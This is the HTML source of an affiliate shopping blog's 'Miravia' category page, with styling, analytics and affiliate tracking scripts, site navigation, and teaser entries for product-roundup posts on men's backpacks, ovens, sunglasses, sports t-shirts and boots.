url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://celebzero.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celebzero.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="d8d128a77f0f16f34cdf1c64-text/javascript">
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																										</style>
				<style type="text/css">
																																													
					</style>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/celebzero.com\/wp-content\/uploads\/2022\/09\/cz-logo-small.png"
    },
    "url": "https:\/\/celebzero.com\/",
    "name": "Celebzero",
    "description": "Celebzero"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Celebzero",
    "alternateName": "Celebzero",
    "url": "https:\/\/celebzero.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/celebzero.com\/category\/miravia"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Left",
    "alternateName": "Add widgets here to display them on page",
    "url": "https:\/\/celebzero.com\/category\/miravia"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #1",
    "alternateName": "Add widgets here to display them in the first column of the footer",
    "url": "https:\/\/celebzero.com\/category\/miravia"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #2",
    "alternateName": "Add widgets here to display them in the second column of the footer",
    "url": "https:\/\/celebzero.com\/category\/miravia"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Footer Column #3",
    "alternateName": "Add widgets here to display them in the third column of the footer",
    "url": "https:\/\/celebzero.com\/category\/miravia"
}</script><meta property="fb:app_id" content="348280475330978"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="32x32" />
<link rel="icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
<meta name="msapplication-TileImage" content="https://celebzero.com/wp-content/uploads/2022/09/Celeb-Zero-favicon-1.png" />
		<style type="text/css" id="wp-custom-css">
			.penci_post-meta {
    display: none;
}
.footer__bottom .footer__bottom_container {
    padding-top: 5px;
    padding-bottom: 5px;
}
.adss-txt h2 {
    font-size: 12px;
	text-align: center;
}
.affcoups .affcoups-coupons-list .affcoups-coupon__discount {
    top: 0;
}
.affcoups .affcoups-coupons-grid .affcoups-coupon__discount {
    left: -8px;
    position: absolute;
    top: -2px;
}
.affcoups .affcoups-coupon__title {
    font-weight: 400;
}


.affcoups a.affcoups-coupon__button:visited {
    color: white;
	   background: #8308c4ad;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text {
    background: #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after {
    border-left: 36px solid #8308c4;
}
.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code {
    background: #dc99ffcf;
    color: #222;
}
.vc_custom_heading{
	font-weight:500 !important;
	text-align:left !important;
}


.affcoups .affcoups-coupon__discount {
    background: #db97ff;
}
.bx-50 figure {
    width: 50%;
    float: left;
}


/* #inner-col .wpb_single_image .vc_figure{
	border:1px dashed !important
*/

.related img{width: auto;}

#trp-floater-ls.trp-bottom-right {
    top: auto;
    bottom: 0;
    right: 5%;
    min-width: 120px;
}

.penci-block-vc .penci-block__title {text-transform: capitalize;
}

.penci-ajax-more .penci-ajax-more-button {text-transform: capitalize;}

.post-title-box .post-box-title {text-transform: capitalize;}

.penci-post-pagination span {text-transform: capitalize;
}

.penci-ajax-more.penci-pag-center .penci-block-ajax-more-button, .main-navigation a, .penci-social-buttons .penci-social-share-text {text-transform: capitalize;}

.ad-clmwd img {
    width: 225px;
    height: auto;
}
.ad-clmwd, .ad-cntal {
    text-align: center;
}
.wpb_raw_html {
        text-align: center;
}
.theiaStickySidebar 
.custom-html-widget a img{
    width: 225px;
    height: auto;
}
.theiaStickySidebar .custom-html-widget {
    text-align: center;
}

.ribbon-cvpg-1 {
    position: relative;
    top: 0px;
    left: -35px;
    width: 22% !important;
    background: #B700B7;
    border-radius: 10px 0 10px 0;
    padding: 3px 18px !important;
    color: #fff;
}
.rwg-mwid7-1 {
    box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3);
    margin-top: 0%;
    margin-bottom: 2%;
    padding: 0px 25px 25px 25px;
    border-radius: 15px;
}
.rwg-mwid7-1 h2{
	font-size: 2.5rem; 
	padding: 6px 0px;
}



.rating-container {
    text-align: center;
    font-family: Arial, sans-serif;
    font-size: 18px;
}

/* Full stars */
.checked {
    color: #ffa500;
}

/* Wrapper for partial star */
.star-wrapper {
    display: inline-block;
    position: relative;
    width: 18px; /* Adjust size if needed */
    height: 18px;
	  top: 3px;
}

/* Empty star (gray) */
.empty-star {
    color: lightgray;
    position: absolute;
    top: 0;
    left: 0;
}

/* Filled star (gold) - Clipped to 60% width */
.filled-star {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    overflow: hidden;
    clip-path: inset(0 0% 0 0);
}
.filled-star-1 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 10%;
    overflow: hidden;
    clip-path: inset(0 90% 0 0);
}
.filled-star-2 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 20%;
    overflow: hidden;
    clip-path: inset(0 80% 0 0);
}
.filled-star-3 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 30%;
    overflow: hidden;
    clip-path: inset(0 70% 0 0); 
}
.filled-star-4 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 40%;
    overflow: hidden;
    clip-path: inset(0 60% 0 0); 
}
.filled-star-5 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
    overflow: hidden;
    clip-path: inset(0 50% 0 0); 
}
.filled-star-6 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 60%;
    overflow: hidden;
    clip-path: inset(0 40% 0 0); 
}
.filled-star-7 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width:70%;
    overflow: hidden;
    clip-path: inset(0 30% 0 0); 
}
.filled-star-8 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 80%;
    overflow: hidden;
    clip-path: inset(0 20% 0 0); 
}
.filled-star-9 {
    color: #ffa500;
    position: absolute;
    top: 0;
    left: 0;
    width: 90%;
    overflow: hidden;
    clip-path: inset(0 10% 0 0); 
}

@media only screen and (max-width: 767px) {
  .reverce, .rev-col > .elementor-container {
		display: flex;
    flex-direction: column-reverse;
  }
}

.sl-bt {
	width: 100%;
  background-color: #8308C4;
	border-radius: 20px;
	border-color: #fff;
	padding: 5px 15px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>

	<meta name="verify-admitad" content="d1f0583084" />
	<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
    <meta name="verify-admitad" content="94f8085bb2" />
	<meta name="verify-admitad" content="0c70071b19" />
	<meta name="verify-admitad" content="ba6f685ac7" />
<meta name="commission-factory-verification" content="e8a5731f2463407d90779ee7396d1b90" />
<meta name='impact-site-verification' value='bde54c83-dbb5-46ff-b0f4-300fa5ae51ea'>
<!-- Google tag (gtag.js) -->
<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=1dc6a0ca483f5b3a9bfb95c2ff47d6eb1a015070"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243663050-1" type="d8d128a77f0f16f34cdf1c64-text/javascript"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243663050-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VXT7P8XV22" type="d8d128a77f0f16f34cdf1c64-text/javascript"></script>
<script type="d8d128a77f0f16f34cdf1c64-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VXT7P8XV22');
</script>
	<!-- Begin TradeTracker SuperTag Code -->
<script type="d8d128a77f0f16f34cdf1c64-text/javascript">

    var _TradeTrackerTagOptions = {
        t: 'a',
        s: '444506',
        chk: '402249cc4f5574bf0c5fa43980e6e7ef',
        overrideOptions: {}
    };

    (function() {var tt = document.createElement('script'), s = document.getElementsByTagName('script')[0]; tt.setAttribute('type', 'text/javascript'); tt.setAttribute('src', (document.location.protocol == 'https:' ? 'https' : 'http') + '://tm.tradetracker.net/tag?t=' + TradeTrackerTagOptions.t + '&amp;s=' + TradeTrackerTagOptions.s + '&amp;chk=' + _TradeTrackerTagOptions.chk); s.parentNode.insertBefore(tt, s);})();
</script>
<!-- End TradeTracker SuperTag Code -->
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="d8d128a77f0f16f34cdf1c64-text/javascript"></script>
</head>

<body class="archive category category-miravia category-1510 custom-background wp-custom-logo wp-theme-pennews pennews group-blog hfeed header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw blog-default two-sidebar wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-50000">

<script type="d8d128a77f0f16f34cdf1c64-text/javascript" src="https://s.skimresources.com/js/224263X1706017.skimlinks.js"></script>

	
<div id="page" class="site">
	<div class="site-header-wrapper"><div class="header__top header--s2">
	<div class="penci-container-fluid header-top__container">
		
<div class="site-branding">
	
		<h2><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></h2>
				</div><!-- .site-branding -->		
	</div>
</div>
<header id="masthead" class="site-header header--s2" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid header-content__container">
		<nav id="site-navigation" class="main-navigation penci_disable_padding_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-main-menu" class="menu"><li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-763"><a href="https://celebzero.com/" itemprop="url">Home</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://celebzero.com/category/beauty/" itemprop="url">Beauty</a></li>
<li id="menu-item-1263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1263"><a href="https://celebzero.com/category/fashion/" itemprop="url">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-1264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1264"><a href="https://celebzero.com/category/fashion/accessories/" itemprop="url">Accessories</a></li>
	<li id="menu-item-1265" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1265"><a href="https://celebzero.com/category/fashion/kids/" itemprop="url">Kids</a></li>
	<li id="menu-item-5913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5913"><a href="https://celebzero.com/category/fashion/mens/" itemprop="url">Men</a></li>
	<li id="menu-item-5912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5912"><a href="https://celebzero.com/category/fashion/womens/" itemprop="url">Women</a></li>
</ul>
</li>
<li id="menu-item-1268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1268"><a href="https://celebzero.com/category/health/" itemprop="url">Health</a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1269"><a href="https://celebzero.com/category/health/fitness/" itemprop="url">Fitness</a></li>
	<li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270"><a href="https://celebzero.com/category/health/nutrition/" itemprop="url">Nutrition</a></li>
	<li id="menu-item-1271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://celebzero.com/category/health/wellness/" itemprop="url">Wellness</a></li>
</ul>
</li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://celebzero.com/category/entertainment/" itemprop="url">Entertainment</a></li>
<li id="menu-item-1272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1272"><a href="https://celebzero.com/category/lifestyle/" itemprop="url">Lifestyle</a></li>
<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1367"><a href="https://celebzero.com/category/relationship/" itemprop="url">Relationship</a></li>
<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500"><a href="https://celebzero.com/category/travel/" itemprop="url">Travel</a></li>
<li id="menu-item-4086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4086"><a href="https://celebzero.com/category/home-garden/" itemprop="url">Home &amp; Garden</a></li>
<li id="menu-item-32264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32264"><a href="https://celebzero.com/category/automobiles/" itemprop="url">Automobiles</a></li>
</ul>
</nav><!-- #site-navigation -->
		<div class="header__social-search">
				<div class="header__search" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://celebzero.com/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

			<a class="social-media-item socail_media__facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100085725896797" title="Facebook" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-facebook"></i><span class="social_title screen-reader-text">Facebook</span></span></a><a class="social-media-item socail_media__twitter" target="_blank" href="https://twitter.com/celebzero" title="Twitter" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-twitter"></i><span class="social_title screen-reader-text">Twitter</span></span></a><a class="social-media-item socail_media__instagram" target="_blank" href="https://www.instagram.com/celebzero_/" title="Instagram" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-instagram"></i><span class="social_title screen-reader-text">Instagram</span></span></a><a class="social-media-item socail_media__pinterest" target="_blank" href="https://in.pinterest.com/celebzero/_saved/" title="Pinterest" rel="noopener"><span class="socail-media-item__content"><i class="fa fa-pinterest"></i><span class="social_title screen-reader-text">Pinterest</span></span></a>						</div>
		</div>
	
</div>

	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
        <button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://celebzero.com/" class="custom-logo-link" rel="home"><img width="355" height="80" src="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png" class="custom-logo" alt="Celebzero" decoding="async" srcset="https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small.png 355w, https://celebzero.com/wp-content/uploads/2022/09/cz-logo-small-300x68.png 300w" sizes="(max-width: 355px) 100vw, 355px" /></a></div>
									<div class="header__search-mobile header__search" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://celebzero.com/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area penci-archive">
		<main id="main" class="site-main" >
						<div class="penci-container">
				<div class="penci-container__content penci-con_sb2_sb1">
					<div class="penci-wide-content penci-content-novc penci-sticky-content">
						<div class="theiaStickySidebar">
						<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
														<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://celebzero.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://celebzero.com/category/miravia/" itemprop="item"><span itemprop="name">Miravia</span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
									<h1 class="page-title penci-page-title penci-title-">Category : Miravia</h1>								</header>
																					<div class="penci-archive__list_posts">
								<article class="penci-imgtype-landscape post-27654 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/mens-backpacks/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Mens-Backpacks-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/">Fashion</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/mens-backpacks/" rel="bookmark">Stay Versatile With These Sleek and Functioning The Men&#8217;s Backpacks</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-03T13:11:30+05:30">August 3, 2023</time><time class="updated" datetime="2024-03-30T13:51:29+05:30">March 30, 2024</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">When it comes to carrying essentials in a stylish and practical way, backpacks are a timeless choice for men. Whether for daily use, travel, or...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-garden category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/built-in-ovens/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/built-in-ovens-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/home-garden/">Home &amp; Garden</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/built-in-ovens/" rel="bookmark">Built-In Ovens On Miravia: Top Picks And Tips For Efficient Use</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-03T12:46:46+05:30">August 3, 2023</time><time class="updated" datetime="2023-09-07T11:54:35+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">When it comes to upgrading your kitchen, a built in ovens can be a game-changer. Built-in ovens not only add a touch of elegance to...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27602 post type-post status-publish format-standard has-post-thumbnail hentry category-mens category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/sunglasses-for-men/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Sunglasses-For-Men-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/mens/">Men</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/sunglasses-for-men/" rel="bookmark">Elevate Your Appearance With These Fashionable Sunglasses For Men</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-03T11:44:03+05:30">August 3, 2023</time><time class="updated" datetime="2023-11-02T10:36:46+05:30">November 2, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Sunglasses are a necessity that offers protection from UV radiation and lessen eye strain, in addition to being a statement piece of fashion. Finding the...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27562 post type-post status-publish format-standard has-post-thumbnail hentry category-mens category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/mens-sports-t-shirts/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Mens-Sports-T-Shirts-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/mens/">Men</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/mens-sports-t-shirts/" rel="bookmark">Slay The Field In Style With These Designer Men&#8217;s Sports T-Shirts</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/admin/">admin</a></span><time class="entry-date published" datetime="2023-08-03T10:15:32+05:30">August 3, 2023</time><time class="updated" datetime="2023-09-07T11:55:47+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Men&#8217;s sports t-shirts are essential pieces of activewear that combine style, comfort, and functionality. Whether you&#8217;re hitting the gym, playing sports, or simply embracing an...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27546 post type-post status-publish format-standard has-post-thumbnail hentry category-mens category-miravia penci-post-item">
	<div class="article_content penci_media_object">
					<div class="entry-media penci_mobj__img">
				<a class="penci-link-post penci-image-holder penci-lazy" href="https://celebzero.com/boots-for-men/"  data-src="https://celebzero.com/wp-content/uploads/2023/08/Boots-For-Men-480x320.webp"></a>
											</div>
				<div class="entry-text penci_mobj__body">
			<header class="entry-header">
				<span class="penci-cat-links"><a href="https://celebzero.com/category/fashion/mens/">Men</a><a href="https://celebzero.com/category/miravia/">Miravia</a></span><h2 class="entry-title"><a href="https://celebzero.com/boots-for-men/" rel="bookmark">Walk With Confidence And Style With these Boots For Men</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-08-02T22:44:17+05:30">August 2, 2023</time><time class="updated" datetime="2023-09-07T11:57:55+05:30">September 7, 2023</time></div>					<div class="entry-meta">
											</div><!-- .entry-meta -->
								</header><!-- .entry-header -->

			<div class="entry-content">Boots for men are among the few types of footwear that have withstood both time and fashion fads. Boots have endured the test of time,...</div>						<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div>
	</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-27528 post type-post status-publish format-standard has-post-thumbnail hentry category-tech category-miravia penci-post-item">
	<div class="article_content penci_media_object">
